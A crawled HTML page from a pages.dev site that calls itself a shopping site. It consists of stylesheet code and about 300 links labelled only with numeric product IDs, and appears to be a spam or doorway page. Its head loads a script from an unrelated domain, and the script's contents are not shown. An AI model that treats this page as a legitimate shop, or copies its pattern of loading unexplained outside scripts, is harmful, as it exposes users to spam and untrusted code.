

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jreynoldsgrabnow.pages.dev/?pes=1005002103573723&uid=vZMfj93xev
body_size: 19942
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="jreynoldsgrabnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>jreynoldsgrabnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">jreynoldsgrabnow.pages.dev</a></h1><p>jreynoldsgrabnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001004569325&uid=gidHWHXHDn">4001004569325</a></li>
<li><a href="/?pes=1005002765028609&uid=kL5TlseUxA">1005002765028609</a></li>
<li><a href="/?pes=1005002119649384&uid=ghSUSpd1yn">1005002119649384</a></li>
<li><a href="/?pes=1005002378634700&uid=aCW7FfQCeN">1005002378634700</a></li>
<li><a href="/?pes=1005002508313548&uid=h37GL2I8a4">1005002508313548</a></li>
<li><a href="/?pes=4001237437274&uid=ojkM3Hz2dv">4001237437274</a></li>
<li><a href="/?pes=32756205432&uid=6zlbNHzTrP">32756205432</a></li>
<li><a href="/?pes=1005001694941451&uid=Sb63xbkQI4">1005001694941451</a></li>
<li><a href="/?pes=1005001855911346&uid=RPw41QWph3">1005001855911346</a></li>
<li><a href="/?pes=10000016849999&uid=AgCKkfhFO6">10000016849999</a></li>
<li><a href="/?pes=1005001737278908&uid=35ZTC7U9ny">1005001737278908</a></li>
<li><a href="/?pes=1005001984643984&uid=TsBX95Jzg6">1005001984643984</a></li>
<li><a href="/?pes=4000130167311&uid=i0ZaO5E0sg">4000130167311</a></li>
<li><a href="/?pes=1005002399971697&uid=eyAE7X2OwH">1005002399971697</a></li>
<li><a href="/?pes=32828761997&uid=P9j42yxF74">32828761997</a></li>
<li><a href="/?pes=1005001885983800&uid=ep92ffuTZJ">1005001885983800</a></li>
<li><a href="/?pes=1005002784202501&uid=P0O3o0kecL">1005002784202501</a></li>
<li><a href="/?pes=32289059913&uid=syEZup33SU">32289059913</a></li>
<li><a href="/?pes=32859886769&uid=8bzzvu3m4H">32859886769</a></li>
<li><a href="/?pes=1005002129761246&uid=5Eard2PsEL">1005002129761246</a></li>
<li><a href="/?pes=1005001899179336&uid=cNRAxDKI7x">1005001899179336</a></li>
<li><a href="/?pes=4000419207449&uid=jit5KffYBp">4000419207449</a></li>
<li><a href="/?pes=4001274985180&uid=fH36evkyCQ">4001274985180</a></li>
<li><a href="/?pes=32970306585&uid=Tvpon9dhHO">32970306585</a></li>
<li><a href="/?pes=4001157189255&uid=2EK3KcpI9W">4001157189255</a></li>
<li><a href="/?pes=1005001594803112&uid=vM3VFLmUSX">1005001594803112</a></li>
<li><a href="/?pes=32991632524&uid=U7N06CPASS">32991632524</a></li>
<li><a href="/?pes=1005001551648657&uid=Ie35Bubisc">1005001551648657</a></li>
<li><a href="/?pes=1005001860540642&uid=0y2rV3FjgX">1005001860540642</a></li>
<li><a href="/?pes=4001115549676&uid=hcpDjV4zMn">4001115549676</a></li>
<li><a href="/?pes=1005002663282096&uid=eZsUE0tcP7">1005002663282096</a></li>
<li><a href="/?pes=32991639539&uid=b7D9OQrRsl">32991639539</a></li>
<li><a href="/?pes=4000079946792&uid=SAEAeCrbzD">4000079946792</a></li>
<li><a href="/?pes=4000453922387&uid=5xqKS5KXsG">4000453922387</a></li>
<li><a href="/?pes=4001043002243&uid=nGNeHoYHU9">4001043002243</a></li>
<li><a href="/?pes=33041882065&uid=zWQG7LlJFG">33041882065</a></li>
<li><a href="/?pes=33010293424&uid=LzrnVrQHtJ">33010293424</a></li>
<li><a href="/?pes=1005001853146409&uid=78mKW6xYaU">1005001853146409</a></li>
<li><a href="/?pes=1005001370027286&uid=UIEFn5BiK8">1005001370027286</a></li>
<li><a href="/?pes=4000161099637&uid=rlIfLmuNWQ">4000161099637</a></li>
<li><a href="/?pes=4001234234796&uid=D6RVIDwPmJ">4001234234796</a></li>
<li><a href="/?pes=4001208035441&uid=QutD8iakva">4001208035441</a></li>
<li><a href="/?pes=33009297530&uid=OdMaTQjhvA">33009297530</a></li>
<li><a href="/?pes=32986729763&uid=LH192xZAuW">32986729763</a></li>
<li><a href="/?pes=33028599761&uid=fXQ8sSTjpY">33028599761</a></li>
<li><a href="/?pes=4001352302350&uid=52vUjHIeQ6">4001352302350</a></li>
<li><a href="/?pes=4000126853978&uid=frRRnMg2it">4000126853978</a></li>
<li><a href="/?pes=1005002507305902&uid=oKm23iyqEF">1005002507305902</a></li>
<li><a href="/?pes=1005001499709424&uid=BGn8LL3BIV">1005001499709424</a></li>
<li><a href="/?pes=4001229371011&uid=vzOCAycJ18">4001229371011</a></li>
<li><a href="/?pes=33008101321&uid=n2RUz2xZ4m">33008101321</a></li>
<li><a href="/?pes=4000909964532&uid=22xzNxlToV">4000909964532</a></li>
<li><a href="/?pes=1005001971514337&uid=cjndu3MoOF">1005001971514337</a></li>
<li><a href="/?pes=4001104244015&uid=pzDS3YOgUj">4001104244015</a></li>
<li><a href="/?pes=4000610410823&uid=ZDXsPOZtgE">4000610410823</a></li>
<li><a href="/?pes=4000416227335&uid=1dVTvSiAm8">4000416227335</a></li>
<li><a href="/?pes=4000150686496&uid=FlFAtfg9RU">4000150686496</a></li>
<li><a href="/?pes=4001031717053&uid=cEapaWKqTR">4001031717053</a></li>
<li><a href="/?pes=1005001644497241&uid=REmLGAfM40">1005001644497241</a></li>
<li><a href="/?pes=1005001338111399&uid=ixcTm3EPMx">1005001338111399</a></li>
<li><a href="/?pes=32910551448&uid=1O7FUoJMdz">32910551448</a></li>
<li><a href="/?pes=1005001770781209&uid=YIbmALWMvL">1005001770781209</a></li>
<li><a href="/?pes=1005001320006009&uid=4St6njCZ3q">1005001320006009</a></li>
<li><a href="/?pes=4000109192191&uid=ldaT9XXIny">4000109192191</a></li>
<li><a href="/?pes=1005001268132870&uid=NDzw4jOSCH">1005001268132870</a></li>
<li><a href="/?pes=4001321990111&uid=ctHOxZzcPH">4001321990111</a></li>
<li><a href="/?pes=32821673708&uid=GiKBnGjd4O">32821673708</a></li>
<li><a href="/?pes=4000191905363&uid=7fg6m2fvJ5">4000191905363</a></li>
<li><a href="/?pes=4000121351366&uid=x6uTAWSytx">4000121351366</a></li>
<li><a href="/?pes=32861062553&uid=GT6YGI6Y41">32861062553</a></li>
<li><a href="/?pes=1005002068583821&uid=8vPKMRCdd3">1005002068583821</a></li>
<li><a href="/?pes=1005001997042347&uid=QbvZ5D1aAE">1005001997042347</a></li>
<li><a href="/?pes=32816660557&uid=DLBE4ZeD8e">32816660557</a></li>
<li><a href="/?pes=1005002057792994&uid=FA0RGASpFt">1005002057792994</a></li>
<li><a href="/?pes=1005001936148749&uid=8etCQXFTEK">1005001936148749</a></li>
<li><a href="/?pes=32590324743&uid=5K96EWXYW1">32590324743</a></li>
<li><a href="/?pes=1005001645992571&uid=pQeMjqAnmJ">1005001645992571</a></li>
<li><a href="/?pes=4000410610628&uid=Q1xoUxnDlr">4000410610628</a></li>
<li><a href="/?pes=1005002315803623&uid=1MJdfNVcNI">1005002315803623</a></li>
<li><a href="/?pes=4000991630512&uid=9aOkQ6aebZ">4000991630512</a></li>
<li><a href="/?pes=33017842801&uid=g83pHMprO6">33017842801</a></li>
<li><a href="/?pes=1005001463805704&uid=B6niD7sJ7z">1005001463805704</a></li>
<li><a href="/?pes=32638485289&uid=0zXzxhuKER">32638485289</a></li>
<li><a href="/?pes=32998127196&uid=DzrNwyFVds">32998127196</a></li>
<li><a href="/?pes=33016381224&uid=b22hkA29Ki">33016381224</a></li>
<li><a href="/?pes=32809759241&uid=Rm0eME7kD8">32809759241</a></li>
<li><a href="/?pes=4001288785467&uid=cFCmD3imgz">4001288785467</a></li>
<li><a href="/?pes=4000170086313&uid=dbk5lQEDmg">4000170086313</a></li>
<li><a href="/?pes=1005002064525748&uid=wmQIhP1Rdg">1005002064525748</a></li>
<li><a href="/?pes=1005001840427550&uid=P8PJbbIP7R">1005001840427550</a></li>
<li><a href="/?pes=1005001763606575&uid=kxFq0F0WfJ">1005001763606575</a></li>
<li><a href="/?pes=1005002630902990&uid=AJ95cacb9T">1005002630902990</a></li>
<li><a href="/?pes=4000427822348&uid=cdJWxb948m">4000427822348</a></li>
<li><a href="/?pes=4000674710438&uid=g1L1bmMRHd">4000674710438</a></li>
<li><a href="/?pes=32873970378&uid=ZT3UQBiN3X">32873970378</a></li>
<li><a href="/?pes=32864971360&uid=zgDLmgeoQ0">32864971360</a></li>
<li><a href="/?pes=4000196279995&uid=Ies4fj2Sbx">4000196279995</a></li>
<li><a href="/?pes=1005001448069627&uid=5hcxa7eXdQ">1005001448069627</a></li>
<li><a href="/?pes=32872849446&uid=bRCvNsao0E">32872849446</a></li>
<li><a href="/?pes=4000926977278&uid=Ibz8gTf6fg">4000926977278</a></li>
<li><a href="/?pes=1005002258170984&uid=BlqWxZ3co4">1005002258170984</a></li>
<li><a href="/?pes=4000266066316&uid=QM6vc3NkfC">4000266066316</a></li>
<li><a href="/?pes=1005001678532402&uid=Z7ASHfQhXI">1005001678532402</a></li>
<li><a href="/?pes=1005001387236318&uid=p1tWU28IvO">1005001387236318</a></li>
<li><a href="/?pes=1005002217863275&uid=CTJYJz399M">1005002217863275</a></li>
<li><a href="/?pes=1005001953277728&uid=GpjArWIWi2">1005001953277728</a></li>
<li><a href="/?pes=32853681044&uid=dk4Xp8yak2">32853681044</a></li>
<li><a href="/?pes=4000115519308&uid=tsToB6QpHa">4000115519308</a></li>
<li><a href="/?pes=1005002373389750&uid=JAELNkeewt">1005002373389750</a></li>
<li><a href="/?pes=4000916604261&uid=eRuwhCc5RE">4000916604261</a></li>
<li><a href="/?pes=32867416383&uid=etVB8qecwB">32867416383</a></li>
<li><a href="/?pes=4000571927304&uid=QRp9y3Nd0y">4000571927304</a></li>
<li><a href="/?pes=33040418958&uid=gtj3IJ0cKZ">33040418958</a></li>
<li><a href="/?pes=1005002482363926&uid=zd4zqhWLed">1005002482363926</a></li>
<li><a href="/?pes=33034330741&uid=KOWenS4fyr">33034330741</a></li>
<li><a href="/?pes=32956188753&uid=M8Yy2IPRGn">32956188753</a></li>
<li><a href="/?pes=1005001859179441&uid=HlmylrbpJV">1005001859179441</a></li>
<li><a href="/?pes=1005001965949706&uid=ZkpJaaicTK">1005001965949706</a></li>
<li><a href="/?pes=1005001727675852&uid=lJrMOWo21g">1005001727675852</a></li>
<li><a href="/?pes=33025200408&uid=zExuKeo6zF">33025200408</a></li>
<li><a href="/?pes=4000459369284&uid=jkOsciFXBE">4000459369284</a></li>
<li><a href="/?pes=1005001705714224&uid=IPDpXjl5LD">1005001705714224</a></li>
<li><a href="/?pes=32840410276&uid=BeKRujXVRd">32840410276</a></li>
<li><a href="/?pes=4000127552630&uid=A3XVxFh933">4000127552630</a></li>
<li><a href="/?pes=1005001787109116&uid=dVdPd15RBO">1005001787109116</a></li>
<li><a href="/?pes=4001261483679&uid=Yea1aJHrwh">4001261483679</a></li>
<li><a href="/?pes=32951808380&uid=xSZHLYmUtB">32951808380</a></li>
<li><a href="/?pes=1005001585557626&uid=H5FOXhs1es">1005001585557626</a></li>
<li><a href="/?pes=1005001591046646&uid=Ic6X2qWxHS">1005001591046646</a></li>
<li><a href="/?pes=4001228755151&uid=svHrg1aKVf">4001228755151</a></li>
<li><a href="/?pes=32691761371&uid=4yD9MaQApx">32691761371</a></li>
<li><a href="/?pes=32879913594&uid=MrSkLVMhRa">32879913594</a></li>
<li><a href="/?pes=4000215650953&uid=qU53IEBeHG">4000215650953</a></li>
<li><a href="/?pes=1005001844810438&uid=VFmpj0o26O">1005001844810438</a></li>
<li><a href="/?pes=4001029042928&uid=wEEAMQHsWZ">4001029042928</a></li>
<li><a href="/?pes=1005001457968936&uid=69n7hjLOMD">1005001457968936</a></li>
<li><a href="/?pes=1005001717812381&uid=vu9QDogDK8">1005001717812381</a></li>
<li><a href="/?pes=1005001309032584&uid=nsoHeE5ILy">1005001309032584</a></li>
<li><a href="/?pes=1005001792103206&uid=HwP2qFmJ8o">1005001792103206</a></li>
<li><a href="/?pes=33045147655&uid=ftFhAQScgF">33045147655</a></li>
<li><a href="/?pes=1005002187018678&uid=uQ1i8CH8pI">1005002187018678</a></li>
<li><a href="/?pes=32913054192&uid=gkE1NkMHKP">32913054192</a></li>
<li><a href="/?pes=1005001987389432&uid=AgxagVg7c3">1005001987389432</a></li>
<li><a href="/?pes=32826716784&uid=LNaUwXMfsD">32826716784</a></li>
<li><a href="/?pes=33034051279&uid=BYsupoWrHa">33034051279</a></li>
<li><a href="/?pes=1005002571292865&uid=LMlPEliOuq">1005002571292865</a></li>
<li><a href="/?pes=1005002212861419&uid=5ZzJsEu3Xz">1005002212861419</a></li>
<li><a href="/?pes=33035546537&uid=Zv2jl5ON5y">33035546537</a></li>
<li><a href="/?pes=1005001871917609&uid=lyjAOz8U8c">1005001871917609</a></li>
<li><a href="/?pes=4000898794379&uid=VUJJ1rbgNC">4000898794379</a></li>
<li><a href="/?pes=4000354305991&uid=UDu1niGi5s">4000354305991</a></li>
<li><a href="/?pes=33022684548&uid=RqpfXQBn89">33022684548</a></li>
<li><a href="/?pes=1005001386411971&uid=cE230ezu8g">1005001386411971</a></li>
<li><a href="/?pes=32923363440&uid=qkKA3pek5n">32923363440</a></li>
<li><a href="/?pes=1005002352657343&uid=ZdpurTQqY1">1005002352657343</a></li>
<li><a href="/?pes=1005001397819470&uid=hJcdeLiM6l">1005001397819470</a></li>
<li><a href="/?pes=32953515488&uid=2RSpuZFjTr">32953515488</a></li>
<li><a href="/?pes=4001179328207&uid=iyvmjSwinA">4001179328207</a></li>
<li><a href="/?pes=1005001284381414&uid=h8YJbTFuwn">1005001284381414</a></li>
<li><a href="/?pes=32848844426&uid=LwKrpvOv94">32848844426</a></li>
<li><a href="/?pes=1005001752641114&uid=Li41d00Ugl">1005001752641114</a></li>
<li><a href="/?pes=1005002435768204&uid=6NFEfDjHYY">1005002435768204</a></li>
<li><a href="/?pes=1005001867955823&uid=24nrFR4Tyr">1005001867955823</a></li>
<li><a href="/?pes=32952035510&uid=wI7N0VSpqP">32952035510</a></li>
<li><a href="/?pes=1005001970448359&uid=gfaoYNNpMj">1005001970448359</a></li>
<li><a href="/?pes=1005001267480786&uid=16GWEHMPpn">1005001267480786</a></li>
<li><a href="/?pes=1005002442440182&uid=BsPflCVxEU">1005002442440182</a></li>
<li><a href="/?pes=4000165849603&uid=Iy376FnCfc">4000165849603</a></li>
<li><a href="/?pes=1005001790264573&uid=m6gsnSSI2g">1005001790264573</a></li>
<li><a href="/?pes=4001115188228&uid=zkglGC0VQ5">4001115188228</a></li>
<li><a href="/?pes=1005001512735484&uid=d6wFhiKm1U">1005001512735484</a></li>
<li><a href="/?pes=4000263097991&uid=O36FjfWgcy">4000263097991</a></li>
<li><a href="/?pes=32799895954&uid=c76mkiL3HE">32799895954</a></li>
<li><a href="/?pes=33029586085&uid=lercvVpbk4">33029586085</a></li>
<li><a href="/?pes=32999420660&uid=m1jIranZ82">32999420660</a></li>
<li><a href="/?pes=32976083106&uid=j6ETX7vQP3">32976083106</a></li>
<li><a href="/?pes=1005001826142710&uid=CHRgTTnv9j">1005001826142710</a></li>
<li><a href="/?pes=1005002593392747&uid=nZuHSySUX4">1005002593392747</a></li>
<li><a href="/?pes=33045435161&uid=xb7YY7M2Fh">33045435161</a></li>
<li><a href="/?pes=1005002065387167&uid=4f3KEDiVlL">1005002065387167</a></li>
<li><a href="/?pes=1005002312637626&uid=BzrKiOsHg1">1005002312637626</a></li>
<li><a href="/?pes=32949982103&uid=r6pENFyqF0">32949982103</a></li>
<li><a href="/?pes=1005001593461586&uid=ryqs4GdnG3">1005001593461586</a></li>
<li><a href="/?pes=1005002037584231&uid=HR8FtFcFoY">1005002037584231</a></li>
<li><a href="/?pes=1005001871172464&uid=K8QFNMqzq6">1005001871172464</a></li>
<li><a href="/?pes=4000979953817&uid=sv41tsAcKQ">4000979953817</a></li>
<li><a href="/?pes=4000081393289&uid=sawFnQASBy">4000081393289</a></li>
<li><a href="/?pes=33037736731&uid=qUXXJg2Yba">33037736731</a></li>
<li><a href="/?pes=4000081798717&uid=pSgXPYVfgx">4000081798717</a></li>
<li><a href="/?pes=4000622762489&uid=Ya6D2ml5Fk">4000622762489</a></li>
<li><a href="/?pes=1000004890318&uid=EvfFK9lkUi">1000004890318</a></li>
<li><a href="/?pes=1005002541006636&uid=hTd6kER6Vv">1005002541006636</a></li>
<li><a href="/?pes=4000350058425&uid=7iWkbi4uy4">4000350058425</a></li>
<li><a href="/?pes=1005002748567657&uid=PHT34astoy">1005002748567657</a></li>
<li><a href="/?pes=1005002059634876&uid=IZiuXUeYtC">1005002059634876</a></li>
<li><a href="/?pes=1005002245228029&uid=tdPwNkSCax">1005002245228029</a></li>
<li><a href="/?pes=1005001712892641&uid=rCllK3GEnn">1005001712892641</a></li>
<li><a href="/?pes=1005001907516128&uid=WIMDTXOohn">1005001907516128</a></li>
<li><a href="/?pes=1005001399398957&uid=RjnoPOwy1l">1005001399398957</a></li>
<li><a href="/?pes=4000318670746&uid=UgRjeGoz7M">4000318670746</a></li>
<li><a href="/?pes=32851082979&uid=fazgoXReZD">32851082979</a></li>
<li><a href="/?pes=1005002519446382&uid=8Zrnt4EYtU">1005002519446382</a></li>
<li><a href="/?pes=4001016946177&uid=7PQK4iw14C">4001016946177</a></li>
<li><a href="/?pes=4001251518039&uid=X3fMpXt9O1">4001251518039</a></li>
<li><a href="/?pes=4000174856501&uid=VnHW2pvSmm">4000174856501</a></li>
<li><a href="/?pes=1005001993294313&uid=gjdVQGG710">1005001993294313</a></li>
<li><a href="/?pes=32926314119&uid=gQpVbaOuxn">32926314119</a></li>
<li><a href="/?pes=1005001543262237&uid=TYauzB4U34">1005001543262237</a></li>
<li><a href="/?pes=32989105202&uid=tKFHU9dv0Y">32989105202</a></li>
<li><a href="/?pes=1005002011652290&uid=NEyNc6RLEP">1005002011652290</a></li>
<li><a href="/?pes=1005001645889329&uid=RBVaHfEMuI">1005001645889329</a></li>
<li><a href="/?pes=1005002494796078&uid=Gzon31F7C2">1005002494796078</a></li>
<li><a href="/?pes=4001037415654&uid=Qjrjl22Ny1">4001037415654</a></li>
<li><a href="/?pes=4001026441299&uid=XCizjJg1ef">4001026441299</a></li>
<li><a href="/?pes=1005001451362727&uid=KWmAgFe9YP">1005001451362727</a></li>
<li><a href="/?pes=32880390842&uid=xZNaZZEVWQ">32880390842</a></li>
<li><a href="/?pes=32532417268&uid=uExdDCOu76">32532417268</a></li>
<li><a href="/?pes=1005002148198421&uid=1e1AZBqFml">1005002148198421</a></li>
<li><a href="/?pes=33014078270&uid=w9Pmm4m4BI">33014078270</a></li>
<li><a href="/?pes=4001208209219&uid=rEBtnIwOOB">4001208209219</a></li>
<li><a href="/?pes=4000468855798&uid=4MF2KuwjB2">4000468855798</a></li>
<li><a href="/?pes=32683249064&uid=nIq1RoyvDt">32683249064</a></li>
<li><a href="/?pes=1005001832021132&uid=Dx64Jh50JL">1005001832021132</a></li>
<li><a href="/?pes=1005002782471898&uid=OPeItiHQiG">1005002782471898</a></li>
<li><a href="/?pes=4000890311116&uid=5ErvDXvzCT">4000890311116</a></li>
<li><a href="/?pes=32996112325&uid=cCSjJ1fZ51">32996112325</a></li>
<li><a href="/?pes=32974747196&uid=eVcL2pqnzR">32974747196</a></li>
<li><a href="/?pes=4000939362509&uid=A0RO6wfelU">4000939362509</a></li>
<li><a href="/?pes=1005001623345173&uid=w3i8aXv6fR">1005001623345173</a></li>
<li><a href="/?pes=1005001317087155&uid=dZZCTQE5Gc">1005001317087155</a></li>
<li><a href="/?pes=1005002518511927&uid=qY6STUsnmq">1005002518511927</a></li>
<li><a href="/?pes=4000857423828&uid=wAsDFAEjYn">4000857423828</a></li>
<li><a href="/?pes=4001036070222&uid=Mxb4xlY2bc">4001036070222</a></li>
<li><a href="/?pes=4001228277666&uid=lAg1vdNHC0">4001228277666</a></li>
<li><a href="/?pes=1000001113368&uid=jrhsB52iH7">1000001113368</a></li>
<li><a href="/?pes=4000443266478&uid=UnoVPin4wA">4000443266478</a></li>
<li><a href="/?pes=4000498434023&uid=ek7LuTSKe1">4000498434023</a></li>
<li><a href="/?pes=33056431385&uid=QO6lvOhaUv">33056431385</a></li>
<li><a href="/?pes=32922366033&uid=oAe4SEgy99">32922366033</a></li>
<li><a href="/?pes=1005001393886941&uid=sSas0WJqXa">1005001393886941</a></li>
<li><a href="/?pes=1005001793512121&uid=Osb4HUManw">1005001793512121</a></li>
<li><a href="/?pes=32957019681&uid=yeN31JM5GS">32957019681</a></li>
<li><a href="/?pes=1005001640051784&uid=d6MuOtphTy">1005001640051784</a></li>
<li><a href="/?pes=4001141904623&uid=x0VSatJe4J">4001141904623</a></li>
<li><a href="/?pes=1005002203545548&uid=cRzdNouA2U">1005002203545548</a></li>
<li><a href="/?pes=32969834701&uid=4c1mecyDTT">32969834701</a></li>
<li><a href="/?pes=32983435369&uid=kGZhjgGKUu">32983435369</a></li>
<li><a href="/?pes=1005002537738114&uid=yNEMfhEdLy">1005002537738114</a></li>
<li><a href="/?pes=1005002704690941&uid=hkgfZ0zhhp">1005002704690941</a></li>
<li><a href="/?pes=32684089244&uid=XvLdGdjzNd">32684089244</a></li>
<li><a href="/?pes=33055593373&uid=NFO1bYj7Pz">33055593373</a></li>
<li><a href="/?pes=4000670612105&uid=2ZLLX96XoN">4000670612105</a></li>
<li><a href="/?pes=32682283839&uid=nrAeQ703uK">32682283839</a></li>
<li><a href="/?pes=1005001824756215&uid=NbrzxRkmr6">1005001824756215</a></li>
<li><a href="/?pes=1005002548028540&uid=MrTW9uJikC">1005002548028540</a></li>
<li><a href="/?pes=32846002375&uid=KXROFDUlg1">32846002375</a></li>
<li><a href="/?pes=32991455764&uid=AiQsscxewH">32991455764</a></li>
<li><a href="/?pes=1005001994042370&uid=r4atRTqUAO">1005001994042370</a></li>
<li><a href="/?pes=32528619744&uid=gwos3Fafl9">32528619744</a></li>
<li><a href="/?pes=1005001379610662&uid=kADq8Eb9XS">1005001379610662</a></li>
<li><a href="/?pes=1005002294135762&uid=Gte0NWrGu8">1005002294135762</a></li>
<li><a href="/?pes=32881025926&uid=frshi2gPVU">32881025926</a></li>
<li><a href="/?pes=4000933327235&uid=CRSJkobOmd">4000933327235</a></li>
<li><a href="/?pes=33016102373&uid=vBYuvl1Cql">33016102373</a></li>
<li><a href="/?pes=4000672471772&uid=45ZaNU6mhY">4000672471772</a></li>
<li><a href="/?pes=1005001824105636&uid=yeNvSOxDji">1005001824105636</a></li>
<li><a href="/?pes=4000100595035&uid=DPjWWiW77I">4000100595035</a></li>
<li><a href="/?pes=4000183556928&uid=rD5nCZyylK">4000183556928</a></li>
<li><a href="/?pes=4001045935309&uid=z5yM411RE8">4001045935309</a></li>
<li><a href="/?pes=4001215795080&uid=WbuNpBitol">4001215795080</a></li>
<li><a href="/?pes=4000897215763&uid=GwTcUVCehh">4000897215763</a></li>
<li><a href="/?pes=33007380747&uid=BnylIi3lxt">33007380747</a></li>
<li><a href="/?pes=32991573559&uid=NcccKm0qpA">32991573559</a></li>
<li><a href="/?pes=1005001900426221&uid=Bpc9SgxVAT">1005001900426221</a></li>
<li><a href="/?pes=32812803379&uid=GXKMOvXDza">32812803379</a></li>
<li><a href="/?pes=1005002090364523&uid=PqzJmGSC2l">1005002090364523</a></li>
<li><a href="/?pes=32842709826&uid=9bOXj8CBKf">32842709826</a></li>
<li><a href="/?pes=32909998128&uid=jLxFYLuwej">32909998128</a></li>
<li><a href="/?pes=4001169729447&uid=aZdZHzw9H5">4001169729447</a></li>
<li><a href="/?pes=4001289725187&uid=DfKdW2JlgJ">4001289725187</a></li>
<li><a href="/?pes=1005001465129613&uid=l9vOWCFWD9">1005001465129613</a></li>
<li><a href="/?pes=1005002069584573&uid=yFyogCCCOX">1005002069584573</a></li>
<li><a href="/?pes=4000445945291&uid=SOHH6QxkfW">4000445945291</a></li>
<li><a href="/?pes=1005002236444197&uid=5r73b1EpZD">1005002236444197</a></li>
<li><a href="/?pes=32912797010&uid=wMrattIONY">32912797010</a></li>
<li><a href="/?pes=4001228021174&uid=IkcvD7QtXY">4001228021174</a></li>
<li><a href="/?pes=1005001412612662&uid=60xBMylVuc">1005001412612662</a></li>
<li><a href="/?pes=1005001338234827&uid=YpY4E3fOc3">1005001338234827</a></li>
